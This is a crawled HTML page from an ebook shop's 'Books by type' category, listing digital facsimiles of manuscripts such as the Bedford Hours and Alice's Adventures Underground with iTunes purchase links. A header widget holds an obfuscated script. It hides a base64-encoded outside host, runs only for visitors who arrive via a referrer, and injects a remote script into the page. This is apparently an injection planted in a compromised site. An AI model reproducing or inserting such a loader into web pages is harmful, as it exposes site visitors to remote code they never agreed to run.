

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ebooktreasures.org/category/books-by-type/page/3/
body_size: 37754
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- TradeDoubler site verification 2040305 -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Books by type: Page 3</title>

<link rel="stylesheet" href="http://www.ebooktreasures.org/wp-content/themes/prototype-childtest/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://www.ebooktreasures.org/wp-content/themes/prototype-childtest/prettyPhoto.css" type="text/css" media="screen" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.ebooktreasures.org/xmlrpc.php" />

<meta name="generator" content="WordPress 5.2.3" />
<meta name="template" content="Prototype 0.2" />
<meta name="robots" content="index,follow" />
<meta name="copyright" content="Copyright (c) 2026" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ebooktreasures &raquo; Feed" href="http://www.ebooktreasures.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ebooktreasures &raquo; Comments Feed" href="http://www.ebooktreasures.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ebooktreasures &raquo; Books by type Category Feed" href="http://www.ebooktreasures.org/category/books-by-type/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ebooktreasures.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ebooktreasures.org/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ebooktreasures.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ebooktreasures.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.ebooktreasures.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ebooktreasures.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ebooktreasures.org/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4df0a71e09e0d7cf"></script>
<script src="http://www.ebooktreasures.org/wp-content/themes/prototype-childtest/scripts/jquery.prettyPhoto.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(document).ready(function($) {
	$("a[rel^='prettyPhoto']").prettyPhoto();
});
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24501605-1']);
_gaq.push (['_gat._anonymizeIp']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="wordpress ltr en_US y2026 m02 d02 h22 monday logged-out paged paged-3 layout-default">

	
	<div id="container">

		
		
		<div id="header">

			
			<div class="wrap">

				<div id="branding">
					<div id="site-title"><a href="http://www.ebooktreasures.org" title="ebooktreasures" rel="home"><span>ebooktreasures</span></a></div>					
			<div id="site-description"><span>The Greatest Books in the World</span></div>
				</div><!-- #branding -->

				
	<div id="sidebar-header" class="sidebar">

		<div id="custom_html-115" class="widget_text widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
	</div><!-- #sidebar-header -->


				
			</div><!-- .wrap -->

			
		</div><!-- #header -->

		
		
	
	<div id="menu-secondary" class="menu-container">

		<div class="wrap">

			
			<div class="menu"><ul id="menu-secondary-items" class=""><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-61"><a href="http://www.ebooktreasures.org/">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-60"><a href="http://www.ebooktreasures.org/view-all-books/">View all books</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65"><a href="http://www.ebooktreasures.org/category/books-by-institution/">Books by institution</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/">British Library</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="http://www.ebooktreasures.org/category/books-by-institution/natural-history-museum/">Natural History Museum</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="http://www.ebooktreasures.org/category/books-by-institution/john-rylands-library/">John Rylands Library</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="http://www.ebooktreasures.org/category/books-by-institution/private-collection/">Private Collection</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-67"><a href="http://www.ebooktreasures.org/category/books-by-type/" aria-current="page">Books by type</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.ebooktreasures.org/category/books-by-type/science-and-nature/">Science and Nature</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="http://www.ebooktreasures.org/category/books-by-type/literature/">Literature</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="http://www.ebooktreasures.org/category/books-by-type/sacred-texts/">Sacred Texts</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="http://www.ebooktreasures.org/category/books-by-type/shakespeare/">Shakespeare</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="http://www.ebooktreasures.org/category/books-by-type/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.ebooktreasures.org/faqs/">FAQs</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://www.ebooktreasures.org/about/">About</a></li>
</ul></div>
						<div class="search">

				<form method="get" class="search-form" action="http://www.ebooktreasures.org/">
				<div>
					<input class="search-text" type="text" name="s" value="Search this site..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
					<input class="search-submit button" name="submit" type="submit" value="Search" />
				</div>
				</form><!-- .search-form -->

			</div><!-- .search -->
		</div>

	</div><!-- #menu-secondary .menu-container -->

	

		
		<div id="main">

			<div class="wrap">

			<div class="breadcrumb breadcrumbs"><div class="breadcrumb-trail"><span class="trail-before">You are here:</span> <a href="http://www.ebooktreasures.org" title="ebooktreasures" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span class="trail-end">Books by type</span></div></div>
	
	<div id="content">

		
		<div class="hfeed">

			
	
		<div class="loop-meta">

			<h1 class="loop-title">Books by type</h1>

			<div class="loop-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

	
			
				
					
					<div id="post-344" class="hentry post publish post-1 odd author-armadillo has-excerpt category-british-library category-sacred-texts">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/the-bedford-hours/" title="The Bedford Hours" rel="bookmark">The Bedford Hours</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Monday, November 14th, 2011, 12:48 pm">November 14, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Bedford" src="/wp-content/uploads/2011/11/Bookcover_Bedfordthumb.jpg" alt="The Bedford Hours" /></div>
<div class="main_right">
The Bedford Hours is one of the most lavish surviving medieval prayerbooks. Made in Paris between 1410 and 1430, its prayers are illustrated by 38 large images and over 1,200 small marginal roundels. Books of hours were popular devotional collections. Their text was drawn from Psalms and included prayers and chants.</p>
<p class="more"><a href="/the-bedford-hours/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £8.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/the_bedford_hours/id477718581?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/sacred-texts/" rel="tag">Sacred Texts</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-374" class="hentry post publish post-2 even alt author-armadillo has-excerpt category-british-library category-sacred-texts">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/henry-viiis-psalter/" title="Henry VIII&#8217;s Psalter" rel="bookmark">Henry VIII&#8217;s Psalter</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Monday, November 14th, 2011, 12:38 pm">November 14, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Henry" src="/wp-content/uploads/2011/11/Bookcover_Henry_thumb.jpg" alt="Henry VIII's Psalter" /></div>
<div class="main_right">
Henry VIII&#8217;s Psalter is a small manuscript and, as indicated by the many notes added in Henry’s own handwriting, it became his personal Psalter and a much-loved and heavily consulted book. The annotations are made using three different writing implements: a pen; a pencil; and a red crayon. </p>
<p>This is is an enhanced eBookTreasure edition and contains interpretative text and audio on selected pages.</p>
<p class="more"><a href="/henry-VIIIs-psalter/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £3.49</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/henry_VIIIs_psalter/id477526085?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/sacred-texts/" rel="tag">Sacred Texts</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-330" class="hentry post publish post-3 odd author-armadillo has-excerpt category-british-library category-sacred-texts">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/sultan-baybars-quran/" title="Sultan Baybars&#8217; Qur&#8217;an" rel="bookmark">Sultan Baybars&#8217; Qur&#8217;an</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Monday, November 14th, 2011, 11:28 am">November 14, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Qur'an" src="/wp-content/uploads/2011/11/Bookcover_Quran_thumb.jpg" alt="Sultan Baybars' Qur'an Cover" /></div>
<div class="main_right">
Sultan Baybars&#8217; Qur&#8217;an is one of the most magnificent Qur&#8217;ans in the British Library. Produced in Cairo in seven volumes between 1304-1306 AD (704-705 in the Muslim calendar), it is named after the Mamluk ruler who commissioned it, Rukn al-Din Baybars al-Jashnagir. It is the earliest dated Qur&#8217;an of the Mamluk period.</p>
<p class="more"><a href="/sultan-baybars-quran/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £1.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/sultan_baybars_quran/id475725000?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/sacred-texts/" rel="tag">Sacred Texts</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-316" class="hentry post publish post-4 even alt author-armadillo has-excerpt category-british-library category-sacred-texts">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/the-tyndale-bible/" title="The Tyndale New Testament" rel="bookmark">The Tyndale New Testament</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Monday, November 7th, 2011, 12:01 pm">November 7, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Tyndale" src="/wp-content/uploads/2011/11/Bookcover_Tyndale_thumb.jpg" alt="Tyndale Bible Cover" /></div>
<div class="main_right">
Only three copies of William Tyndale’s English translation of the New Testament printed in Worms in 1526 are known to survive. This is one of them, currently held in the British Library. It was clearly once a treasured possession, for (unlike the two others) it has been beautifully illuminated. It is a rare and precious survival of a text which was once revolutionary, because it allowed everyone to read the Scriptures for themselves.</p>
<p class="more"><a href="/the-tyndale-bible/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £3.49</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/the_tyndale_bible/id475744468?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/sacred-texts/" rel="tag">Sacred Texts</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-303" class="hentry post publish post-5 odd author-armadillo has-excerpt category-john-rylands-library category-literature">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/a-christmas-carol/" title="A Christmas Carol" rel="bookmark">A Christmas Carol</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Thursday, November 3rd, 2011, 2:00 pm">November 3, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Christmas_Carol" src="/wp-content/uploads/2011/11/Bookcover_Carol_thumb.jpg" alt="A Christmas Carol Cover" /></div>
<div class="main_right">
<h2>by Charles Dickens</h2>
<p>A Christmas Carol is surely the best-known and best-loved Christmas story of all time. </p>
<p>This eBookTreasures facsimile edition is a reproduction of an incredible illuminated copy, produced by the artist Alan Tabor in 1916. Every page is handwritten in the gothic style and the whole book is filled with illustrations of Scrooge, the ghosts, the Crachits and many others. It has been produced by digitally photographing the original handwritten manuscript, donated by Alan Tabor&#8217;s widow to the John Rylands Library in 1958.</p>
<p class="more"><a href="/a-christmas-carol/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £1.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/a_christmas_carol/id477429476?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/john-rylands-library/" rel="tag">John Rylands Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/literature/" rel="tag">Literature</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-266" class="hentry post publish post-6 even alt author-armadillo has-excerpt category-british-library category-featured category-sacred-texts">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/the-luttrell-psalter/" title="The Luttrell Psalter" rel="bookmark">The Luttrell Psalter</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Thursday, November 3rd, 2011, 1:16 pm">November 3, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Luttrell" src="/wp-content/uploads/2011/11/Bookcover_Luttrell_thumb.jpg" alt="The Luttrell Psalter Cover" /></div>
<div class="main_right">
The Luttrell Psalter is simply one of the most amazing medieval prayerbooks we still have. As well as the conventional illuminations, it&#8217;s full of vivid and compelling illustrations of everyday life 600 years ago. It brings medieval history to life in a way no other book can.</p>
<p>This eBookTreasures version has text and audio commentary as well as a 20 minute film, enacting numerous scenes from the book..</p>
<p class="more"><a href="/the-luttrell-psalter/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy from iTunes (625 pages) £6.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/the-luttrell-psalter/id475704379?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/featured/" rel="tag">Featured</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/sacred-texts/" rel="tag">Sacred Texts</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-217" class="hentry post publish post-7 odd author-armadillo has-excerpt category-british-library category-literature">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/william-blakes-notebook/" title="William Blake&#8217;s Notebook" rel="bookmark">William Blake&#8217;s Notebook</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Sunday, September 18th, 2011, 9:14 am">September 18, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Blake" src="/wp-content/uploads/2011/08/Bookcover_Blake_thumb.jpg" alt="William Blake's Notebook Cover" /></div>
<div class="main_right">
<h2>by William Blake</h2>
<p>William Blake is celebrated today as a powerfully imaginative and original poet, painter, engraver, and visionary mystic, but his work, especially his poetry, was largely ignored during his own life-time. This small notebook was used by Blake for over thirty years to record sketches and to work on drafts of his poems.</p>
<p class="more"><a href="/william-blakes-notebook/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £2.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/william-blakes-notebook/id463299406?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/literature/" rel="tag">Literature</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-193" class="hentry post publish post-8 even alt author-armadillo has-excerpt category-british-library category-literature">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/alices-adventures-underground/" title="Alice&#8217;s Adventures Underground" rel="bookmark">Alice&#8217;s Adventures Underground</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Sunday, September 18th, 2011, 9:13 am">September 18, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Alice" src="/wp-content/uploads/2011/07/Bookcover_Alice_thumb.jpg" alt="Alice's Adventures Underground Cover" /></div>
<div class="main_right">
<h2>by Lewis Carroll</h2>
<p>Later known as <em>Alice in Wonderland</em>, this is the original manuscript given by Lewis Carroll to Alice Liddell for Christmas 1864. The manuscript is illustrated throughout by Dodgson and even includes a small photograph of Alice on the last page.</p>
<p>This eBookTreasures version has transcription throughout as well as superb narration by Miriam Margoyles.</p>
<p class="more"><a href="/alices-adventures-underground/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £6.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/alices-adventures-underground/id461441683?mt=11">Buy</a></div>
<br class="clear" />

<p>Buy now from Kindle £7.20</p>
<div class="buy_button"><a target="_blank" href="http://www.amazon.co.uk/Alices-Adventures-Facsimile-Edition-ebook/dp/B00D6FI3O6/ref=sr_1_3?s=digital-text&ie=UTF8&qid=1372930656&sr=1-3&keywords=alice%27s+adventures+under+ground">Buy</a></div>
<br class="clear" />

</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/literature/" rel="tag">Literature</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-203" class="hentry post publish post-9 odd author-armadillo has-excerpt category-british-library category-literature">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/history-of-england/" title="History of England" rel="bookmark">History of England</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Sunday, September 18th, 2011, 9:10 am">September 18, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img width="140" title="Bookcover_Austen" src="/wp-content/uploads/2011/07/Bookcover_Austen_large_thumb.jpg" alt="History of England Cover" /></div>
<div class="main_right">
<h2>by Jane Austen</h2>
<p>The History of England was completed by Jane Austen in November 1791, when she was just 15 and provides a fascinating insight in to he character and abilities at such a young age.</p>
<p>This eBookTreasures version contains transcription throughout as well as audio narration.</p>
<p class="more"><a href="/history-of-england/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £2.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/history-of-england/id461430449?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/literature/" rel="tag">Literature</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-146" class="hentry post publish post-10 even alt author-armadillo has-excerpt category-john-rylands-library category-science-and-nature">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/forme-of-cury/" title="Forme of Cury" rel="bookmark">Forme of Cury</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Wednesday, July 20th, 2011, 3:03 pm">July 20, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Cury" src="/wp-content/uploads/2011/11/Bookcover_Cury_thumb.jpg" alt="Forme of Cury Cover" /></div>
<div class="main_right">
<h2>14th Century Cookbook</h2>
<p>The Forme of Cury is the oldest surviving cookbook in the world, dating from the late 14th century. Originally made by the cooks of the court of Richard II, very few copies survive, and this one, from the John Rylands Library in Manchester, is probably the best and earliest. Written in Middle English, the script can be hard to interpret, and some of the recipes unfamiliar. The book gives an incredible insight into medieval kitchens, as well as medieval life itself.</p>
<p class="more"><a href="/forme-of-cury/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
